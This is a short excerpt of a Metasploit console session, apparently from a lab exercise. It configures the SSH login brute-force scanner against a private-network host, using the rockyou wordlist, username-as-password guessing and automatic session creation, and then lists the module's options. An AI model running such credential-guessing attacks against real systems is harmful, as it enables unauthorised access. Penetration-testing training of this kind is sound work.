 msf6 auxiliary(scanner/ssh/ssh_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/rockyou.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.